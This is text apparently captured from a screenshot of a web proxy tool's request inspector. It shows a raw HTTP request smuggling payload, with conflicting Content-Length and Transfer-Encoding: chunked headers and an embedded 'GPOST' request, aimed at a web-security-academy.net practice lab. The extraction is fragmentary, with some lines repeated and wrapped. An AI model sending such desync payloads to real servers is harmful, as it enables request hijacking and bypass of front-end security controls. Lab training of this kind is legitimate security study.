 Request
Response
Inspector
Pretty Raw Hex
\n
Selection 86 (0x56)
Selected text
1 POST / HTTP/1.1 \r \n
2 Host: 0a05001b043e40c28179ed4000a60029.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 0 \r \n
10
GPOST / HTTP/1.1 \r \n
Content-Type: application/
x-www-form-urlencoded \r
\n
Content-Length: 0 \r \n